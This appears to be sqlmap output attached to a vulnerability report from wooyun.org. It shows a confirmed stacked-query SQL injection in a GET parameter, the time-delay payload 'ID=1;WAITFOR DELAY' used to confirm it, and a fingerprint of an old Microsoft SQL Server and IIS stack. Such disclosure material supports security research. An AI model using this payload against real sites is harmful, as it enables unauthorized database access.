 sqlmap identified the following injection point(s) with a total of 85 HTTP(s) re
quests:
---
Parameter: ID (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ID=1;WAITFOR DELAY '0:0:5'--
---
[10:21:27] [INFO] testing Microsoft SQL Server
[10:21:27] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[10:21:37] [INFO] confirming Microsoft SQL Server
[10:21:47] [INFO] adjusting time delay to 1 second due to good response times
[10:21:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org